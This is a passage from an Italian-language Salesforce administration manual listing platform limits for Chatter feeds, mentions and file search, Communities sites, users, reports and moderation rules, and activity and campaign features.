**•** Se si disabilita il tracciamento feed per gli argomenti, gli utenti non potranno più seguire nuovi argomenti, ma potranno continuare a seguire quelli che stavano seguendo quando è stato abilitato il tracciamento feed. Tali argomenti vengono conteggiati per il numero massimo di persone, argomenti e record che possono seguire. Utilizzare l'API REST Chatter per smettere di seguire gli argomenti dopo aver disabilitato il tracciamento feed.

### Limiti del tracciamento feed per gli oggetti esterni

- **•** Il tracciamento della cronologia dei campi non è disponibile per gli oggetti esterni.
- **•** Se viene eliminata una riga della tabella dal sistema esterno, il feed del record per il record dell'oggetto esterno non viene eliminato.
- <span id="page-5512-0"></span>**•** I feed di record non sono disponibili per gli oggetti esterni Lightning Connect che vengono mappati a fonti di dati esterne con elevati volumi di dati.

# Limiti generali di Chatter

Limiti per le funzioni di Chatter in base alle versioni, limiti del browser e limiti delle menzioni.

### Limiti di Chatter per funzione

I limiti sono soggetti a modifiche. Per ulteriori informazioni, contattare Salesforce.





<sup>1</sup>Tutti i gruppi sono conteggiati all'interno di questo limite, tranne i gruppi archiviati. Ad esempio, se si è membri di 100 gruppi, dei quali 10 sono archiviati, è possibile entrare a far parte di altri 10 gruppi.

 $^2$ È possibile seguire al massimo un totale di 500 elementi, tra persone, argomenti e record. Per vedere il numero di elementi che si stanno seguendo, visualizzare l'elenco Stai seguendo sul proprio profilo.

I post e i commenti che gli utenti pubblicano in Chatter vengono mantenuti per tutto il tempo in cui l'organizzazione applicabile rimane disponibile per un cliente. Ci riserviamo il diritto di applicare limiti a quanto segue:

- **•** Il numero di aggiornamenti dei feed di cui si esegue il tracciamento generati dal sistema. Attualmente, gli aggiornamenti dei feed di cui si esegue il tracciamento che risalgono a più di 45 giorni fa e che non contengono preferenze o commenti vengono eliminati automaticamente. Gli aggiornamenti dei feed tracciati non vengono più visualizzati nel feed. Tuttavia, se per un campo tracciato è abilitata la modifica, è comunque disponibile la cronologia di controllo di quel campo.
- **•** Il numero di notifiche per email inviabili ogni ora da ogni organizzazione.

## Limiti del browser per Chatter

I plug-in e le estensioni di alcuni browser Web di terze parti possono interferire con la funzionalità di Chatter. Se si riscontrano malfunzionamenti o comportamenti incoerenti in Chatter, disabilitare tutti i plug-in e le estensioni del browser Web e riprovare.

## Limiti delle menzioni di Chatter

Non è possibile menzionare i gruppi archiviati, i gruppi non elencati, i gruppi di clienti e i gruppi privati di cui non si è membri. Se una persona che non è membro di un gruppo privato viene menzionata in un post o un commento in tale gruppo privato, il link alla menzione appare in grigio, a meno che la persona menzionata disponga dell'autorizzazione "Modifica tutti i dati". In questo caso il link viene visualizzato in blu. Tuttavia, restano valide le regole di Salesforce relative a sicurezza e condivisione. Le persone che non sono membri di un gruppo privato non hanno accesso al gruppo e non vedranno gli aggiornamenti né riceveranno le relative notifiche.

### VEDERE ANCHE:

[Limiti delle approvazioni in Chatter](#page-5510-0) [Limiti di Chatter Plus](#page-5511-0) [Limiti dei file in Chatter](#page-5501-0) [Limiti di ricerca per i file in Chatter](#page-5514-1)

# <span id="page-5514-0"></span>Limiti delle visualizzazioni elenco sui feed

Limiti per le visualizzazioni elenco sui feed di record.

Fare clic su **C** Chatter in una visualizzazione elenco di oggetti standard o personalizzati per vedere un feed Chatter con gli aggiornamenti degli ultimi 30 giorni per i record inclusi nella visualizzazione.

I seguenti limiti si applicano ai feed Chatter nelle visualizzazioni elenco:

- **•** Alcuni oggetti per i quali avviene il tracciamento dei feed non hanno un feed Chatter associato alla loro visualizzazione elenco. Attualmente, è possibile visualizzare i feed Chatter sulle visualizzazioni elenco per opportunità, account, casi, lead, campagne, referenti e oggetti personalizzati.
- <span id="page-5514-1"></span>**•** Se è abilitata la pianificazione con trascinamento della selezione nelle visualizzazioni elenco, i feed Chatter per account, referenti o lead non saranno visibili nelle visualizzazioni elenco.

# Limiti di ricerca per i file in Chatter

Limiti di ricerca in base al tipo di file e alle dimensioni del file in Chatter.

La ricerca supporta vari tipi di file e ha dei limiti per quanto riguarda le dimensioni dei file. Se il file supera la dimensione massima consentita, la ricerca non viene effettuata all'interno del testo del file, ma nel nome, nella descrizione, nel tipo e nel titolare del file.





VEDERE ANCHE:

[Limiti di ricerca per i documenti](#page-5478-0)

<span id="page-5515-0"></span>[Limiti Salesforce CRM Content](#page-5499-0)

# Limiti di condivisione degli utenti in Chatter

Gli amministratori Salesforce possono configurare la condivisione degli utenti per visualizzare o nascondere un utente interno o esterno per un altro utente in un'organizzazione.

In Chatter, esistono eccezioni in cui gli utenti che non sono condivisi possono continuare a vedere e a interagire l'uno con l'altro. Ad esempio, in un gruppo Chatter pubblico, chiunque abbia accesso al gruppo può visualizzare tutti i post, i nomi degli utenti che hanno pubblicato post e menzionare gli utenti che hanno commentato in un post, indipendentemente dalla condivisione degli utenti.

**Esempio**: Si supponga di aver configurato la condivisione degli utenti in modo che Mary e Bob non possano vedersi o interagire l'una con l'altro. Mary pubblica un post in un gruppo Chatter pubblico. Mary non può menzionare Bob poiché la condivisione degli utenti impedisce la visualizzazione del nome di Bob nell'elenco a discesa delle menzioni. Bob può tuttavia vedere il post di Mary e pubblica un commento nel post. Ora Mary potrà menzionare Bob in un successivo commento nel post.

# Limiti delle Comunità

IN QUESTA SEZIONE:

[Limite al numero massimo di Comunità](#page-5516-0)

Il numero di comunità disponibili dipende dal numero acquistato per l'organizzazione.

#### [Limiti di siti delle comunità](#page-5516-1)

I siti delle comunità presentano alcuni limiti che hanno ripercussioni sugli utenti. Tali limiti sono validi solo nei casi in cui utenti non autenticati accedano alle pagine della comunità create utilizzando i siti Force.com.

#### [Limiti di utenti delle comunità](#page-5517-0)

Limiti utente a seconda del tipo di comunità.

[Limiti dei ruoli del portale](#page-5517-1)

Limiti per i ruoli del portale nell'organizzazione.

#### [Limiti di messaggi email di gruppo per le comunità](#page-5517-2)

Limiti di messaggi email per gruppi che superano un determinato numero di membri.

[Limiti di utenti delle comunità con account personali](#page-5517-3)

Si tratta dei limiti del numero di utenti esterni con account personali di cui un singolo utente può essere titolare.

#### [Limiti per rapporti e cruscotti digitali delle comunità](#page-5517-4)

Se le schede Rapporti e Cruscotti digitali sono esposte nella comunità, gli utenti esterni con licenze Comunità Partner, Partner oro, Partner argento, Customer Community Plus, Responsabile Portale Clienti standard e Responsabile Portale Clienti personalizzata (per gli utenti di Amministrazione aziendale) possono accedere ai rapporti e ai cruscotti digitali con alcune limitazioni.

#### [Limiti di moderazione delle comunità](#page-5518-0)

I limiti di moderazione delle comunità garantiscono un funzionamento ottimale della comunità.

## <span id="page-5516-0"></span>Limite al numero massimo di Comunità

Il numero di comunità disponibili dipende dal numero acquistato per l'organizzazione.

Per scoprire questo numero, da Imposta immettere *Comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Il campo **Numero massimo di comunità attive** mostra il numero totale di comunità Attive e Anteprima che la propria organizzazione può avere. Le comunità Inattive non vengono conteggiate ai fini di questo totale.

<span id="page-5516-1"></span>Per aumentare il numero delle comunità nell'organizzazione, contattare il proprio responsabile account Salesforce.

## Limiti di siti delle comunità

I siti delle comunità presentano alcuni limiti che hanno ripercussioni sugli utenti. Tali limiti sono validi solo nei casi in cui utenti non autenticati accedano alle pagine della comunità create utilizzando i siti Force.com.



#### **Larghezza di banda**

Il numero di megabyte erogati e ricevuti sia dal server di origine della comunità che dal server cache. Il server di origine si riferisce al server Web che ospita il sito della comunità. "Server cache" si riferisce al server CDN che eroga le pagine dei siti della comunità presenti nella cache."Periodo continuativo di 24 ore" si riferisce alle 24 ore immediatamente precedenti l'ora attuale.

#### **Tempo per la richiesta al servizio**

Tempo totale del server in minuti necessario per generare le pagine per la comunità.

"Periodo continuativo di 24 ore" si riferisce alle 24 ore immediatamente precedenti l'ora attuale.

#### **Visualizzazione pagina**

Una richiesta da un utente non autenticato della comunità per il caricamento di una pagina associata alla comunità. Le richieste provenienti dagli utenti autenticati della comunità non vengono conteggiate come visualizzazioni pagina.

Le visualizzazioni pagina vengono aggregate in periodi di tempo di 24 ore (GMT). La fatturazione è basata sul numero di visualizzazioni pagina mensili acquistate per l'organizzazione. Tale limite di visualizzazioni pagina è cumulativo per tutti i siti dell'organizzazione.

Nota: le pagine Limite superato, Manutenzione, Pagina non trovata e le pagine designate Pagina iniziale inattiva non sono incluse nel conteggio dei limiti di visualizzazioni pagina e di larghezza di banda.

# <span id="page-5517-0"></span>Limiti di utenti delle comunità

Limiti utente a seconda del tipo di comunità.

Per evitare problemi di distribuzione e problemi di prestazioni nella qualità del servizio, è consigliabile che il numero di utenti nella comunità non superi i limiti elencati sotto. Se si richiedono utenti aggiuntivi oltre a questi limiti, rivolgersi al proprio responsabile account Salesforce. Il superamento dei limiti indicati può dare luogo a costi aggiuntivi e a una diminuzione delle prestazioni.



## <span id="page-5517-1"></span>Limiti dei ruoli del portale

Limiti per i ruoli del portale nell'organizzazione.

<span id="page-5517-2"></span>Il numero massimo di ruoli del portale per un'organizzazione è 5.000. Questo limite include i ruoli del portale associati a tutti i portali cliente, portali partner e comunità dell'organizzazione. Per evitare un incremento indesiderato di questo numero, consigliamo di rivedere e ridurre il numero dei ruoli per ogni portale e ogni comunità. Inoltre, si consiglia di eliminare gli eventuali ruoli del portale inutilizzati. Se si necessita comunque di ruoli del portale aggiuntivi, contattare l'Assistenza clienti di Salesforce.

# Limiti di messaggi email di gruppo per le comunità

<span id="page-5517-3"></span>Limiti di messaggi email per gruppi che superano un determinato numero di membri.

Nelle comunità, l'opzione Messaggio per ciascun post viene disabilitata quando un gruppo supera i 10.000 membri. Tutti i membri per i quali è selezionata questa opzione vengono automaticamente passati a Rapporti quotidiani.

## Limiti di utenti delle comunità con account personali

Si tratta dei limiti del numero di utenti esterni con account personali di cui un singolo utente può essere titolare.

<span id="page-5517-4"></span>Un utente Salesforce può essere titolare di un massimo di 1000 utenti del portale con account personali. Il numero include gli utenti con account personali con licenze Customer Community Plus, Portale Clienti e altre licenze di portale basate sui ruoli. Gli utenti con account personali con licenze di portale a volume elevato come Portale clienti a volume elevato o Customer Community non vengono conteggiati in questo limite. Poiché gli utenti con licenze portale partner o Partner Community non possono essere utenti con account personali, questo limite non è applicabile.

## Limiti per rapporti e cruscotti digitali delle comunità

Se le schede Rapporti e Cruscotti digitali sono esposte nella comunità, gli utenti esterni con licenze Comunità Partner, Partner oro, Partner argento, Customer Community Plus, Responsabile Portale Clienti standard e Responsabile Portale Clienti personalizzata (per gli utenti di Amministrazione aziendale) possono accedere ai rapporti e ai cruscotti digitali con alcune limitazioni.

Gli utenti esterni con le licenze Comunità Clienti, Utente del portale a volume elevato, Portale Service Cloud e Sito Web autenticato non dispongono di accesso ai cruscotti digitali.

Gli utenti esterni non possono:

- **•** Creare copie di, modificare o eliminare rapporti e cruscotti digitali.
- **•** Pianificare rapporti o cruscotti digitali per l'email e aggiornarli in una determinata data e ora
- **•** Aggiornare i cruscotti digitali in modo da visualizzare i dati più recenti (tuttavia, gli utenti esterni con accesso super utente possono)

Gli utenti esterni con accesso super utente (utenti partner con autorizzazione "Accesso Super utente partner" e gli utenti clienti con autorizzazione "Super utente portale") possono:

- **•** Essere selezionati per l'opzione "Esegui come utente specifico".
- **•** Aggiornare i cruscotti digitali a cui hanno accesso.

Gli utenti esterni con accesso super utente possono aggiornare le impostazioni dei cruscotti digitali con "Esegui come utente specifico" ed "Esegui come utente registrato" fino a 100 volte al giorno per organizzazione. Gli aggiornamenti programmati e automatici non vengono conteggiati in questo limite. Per gli utenti interni non esiste alcun limite al numero di aggiornamenti.

Dopo l'aggiornamento iniziale, i dati sono memorizzati nella cache per 24 ore.

Per consentire agli utenti esterni di creare e modificare i rapporti, l'organizzazione deve utilizzare il modello di condivisione ottimizzato. Vedere [Condivisione della cartella analitiche](http://help.salesforce.com/help/pdfs/en/salesforce_analytics_folder_sharing_cheatsheet.pdf).

VEDERE ANCHE:

<span id="page-5518-0"></span>[Configurazione della gestione dei rapporti per gli utenti esterni: creazione e modifica di rapporti](#page-3267-0) [Concessione dell'accesso Super utente agli utenti clienti nella comunità](#page-3125-0) [Concessione dell'accesso Super utente agli utenti partner nella comunità](#page-3125-1)

## Limiti di moderazione delle comunità

I limiti di moderazione delle comunità garantiscono un funzionamento ottimale della comunità.

## Limiti dei criteri

- **•** L'organizzazione può avere un massimo di 10 criteri di elenchi di parole chiave. Il limite si applica all'organizzazione, non alla comunità.
- **•** Un elenco di parole chiave può includere un massimo di 2.000 parole chiave.
- **•** Le maiuscole e i segni di interpunzione finali vengono ignorati nella corrispondenza tra parole chiave e contenuto generato dell'utente. Ad esempio, se i criteri includono *BadWord*, la corrispondenza viene trovata quando l'utente digita *BADWORD* o *badword.*
- **•** Non è possibile utilizzare l'API per impostare i criteri di moderazione.

### Limiti delle parole chiave

- **•** Le parole chiave possono contenere un massimo di 100 caratteri e possono includere solo lettere, numeri e & (e commerciale).
- **•** I caratteri jolly non sono supportati.
- **•** Separare le parole chiave utilizzando virgole o interruzioni di riga.
- **•** Durante l'aggiunta delle parole chiave, è possibile copiare e incollare un massimo di 32.000 caratteri alla volta.

### Limiti delle regole

- **•** L'organizzazione può avere un massimo di 10 regole. Il limite si applica all'organizzazione, non alla comunità.
- **•** Ogni regola può avere un massimo di tre criteri.
- **•** Le regole che bloccano i contenuti vengono eseguite per prime, seguite da quelle che li sostituiscono e infine da quelle che li segnalano. Se due o più regole eseguono la stessa azione, la regola più vecchia viene eseguita per prima.
- **•** Non è possibile utilizzare l'API per impostare le regole di moderazione.

# Limiti di funzione

#### IN QUESTA SEZIONE:

### [Limiti alle attività](#page-5519-0)

Considerazioni per il comportamento di operazioni ed eventi.

#### [Limiti delle campagne](#page-5520-0)

Limiti per gerarchie, referenti e intervalli di tempo per l'influenza delle campagne.

#### [Limiti dei referenti](#page-5521-0)

Limiti per i referenti associati ad account aziendali.

#### [Limiti della gestione dei duplicati](#page-5522-0)

La Gestione dei duplicati Data.com include limiti per le regole di duplicazione, le regole di corrispondenza e gli insiemi di record duplicati.

[Limiti di importazione per account e record](#page-5523-0)

Limiti di importazione dei dati a seconda del tipo di record.

[Limiti per gli account personali e aziendali](#page-5525-0)

Limiti per i campi di account personali e aziendali.

#### [Limiti dei preventivi](#page-5525-1)

Limiti dei modelli di preventivo e PDF.

#### [Limiti delle pianificazioni](#page-5525-2)

Limiti dei tipi di pianificazione che un'organizzazione può utilizzare.

[Limiti di Gestione territorio di livello aziendale](#page-5526-0)

Limiti dei modelli di territorio e delle regole di assegnazione per Gestione territorio di livello aziendale.

[Limiti generali di flusso di lavoro e approvazioni](#page-5527-0)

Limiti delle versioni per le regole di flusso di lavoro e i processi di approvazione.

[Limiti di distribuzione per Visual Workflow](#page-5530-0)

<span id="page-5519-0"></span>Tenere in considerazione questi limiti quando si distribuiscono i flussi ai propri utenti tramite URL, pagine Visualforce, serie di modifiche o pacchetti.

#### [Limiti dei servizi Mappe e Posizione](#page-5531-0)

Limiti delle visualizzazioni delle mappe per utente.

## Limiti alle attività

Considerazioni per il comportamento di operazioni ed eventi.

#### IN QUESTA SEZIONE:

#### [Il campo Proprietario evento può contenere un invitato anziché l'organizzatore dell'evento](#page-5520-1)

In ogni elenco generato tramite l'API e che include uno o più invitati, il campo Assegnato a contiene l'invitato anziché il titolare dell'evento.

#### [Rapporti personalizzati basati sulle relazioni attività non completamente supportati senza attività condivise](#page-5520-2)

Se non sono state abilitate le Attività condivise, i rapporti personalizzati basati sulle relazioni attività non includono gli organizzatori degli eventi e gli invitati e non mostrano gli eventi ai quali non è stato invitato nessuno.

### <span id="page-5520-1"></span>Il campo Proprietario evento può contenere un invitato anziché l'organizzatore dell'evento

<span id="page-5520-2"></span>In ogni elenco generato tramite l'API e che include uno o più invitati, il campo Assegnato a contiene l'invitato anziché il titolare dell'evento.

### Rapporti personalizzati basati sulle relazioni attività non completamente supportati senza attività condivise

<span id="page-5520-0"></span>Se non sono state abilitate le Attività condivise, i rapporti personalizzati basati sulle relazioni attività non includono gli organizzatori degli eventi e gli invitati e non mostrano gli eventi ai quali non è stato invitato nessuno.

## Limiti delle campagne

Limiti per gerarchie, referenti e intervalli di tempo per l'influenza delle campagne.

#### IN QUESTA SEZIONE:

#### [Limiti della gerarchia campagne](#page-5520-3)

Le gerarchie campagne consentono di analizzare lo stato delle campagne correlate e di eseguire rapporti in merito. Associando le campagne tra di loro mediante una relazione di ricerca è possibile raggruppare le campagne appartenenti a un programma o a un'iniziativa di marketing specifica.

#### [Limiti dell'intervallo di tempo per l'influenza campagna](#page-5521-1)

L'intervallo di tempo di influenza campagna specifica il numero massimo di giorni durante i quali una campagna viene considerata influente.

#### <span id="page-5520-3"></span>[Limiti per l'aggiunta di referenti o lead a una campagna](#page-5521-2)

Una campagna è un progetto di marketing rivolto all'esterno come un programma di direct mailing, un seminario, un volantino pubblicitario, un messaggio email o un altro tipo di iniziativa.

### Limiti della gerarchia campagne

Le gerarchie campagne consentono di analizzare lo stato delle campagne correlate e di eseguire rapporti in merito. Associando le campagne tra di loro mediante una relazione di ricerca è possibile raggruppare le campagne appartenenti a un programma o a un'iniziativa di marketing specifica.

Una gerarchia può contenere un massimo di cinque livelli. Ogni campagna può avere una sola campagna controllante, ma un numero illimitato di campagne dello stesso livello.

### <span id="page-5521-1"></span>Limiti dell'intervallo di tempo per l'influenza campagna

L'intervallo di tempo di influenza campagna specifica il numero massimo di giorni durante i quali una campagna viene considerata influente.

L'intervallo di tempo massimo per l'influenza campagna è 9.999 giorni.

## <span id="page-5521-2"></span>Limiti per l'aggiunta di referenti o lead a una campagna

Una campagna è un progetto di marketing rivolto all'esterno come un programma di direct mailing, un seminario, un volantino pubblicitario, un messaggio email o un altro tipo di iniziativa.

Quando si aggiungono clienti esistenti (referenti) o clienti potenziali (lead) a una campagna, valgono i seguenti limiti.



### **Tabella 54: Limiti per l'aggiunta di referenti**



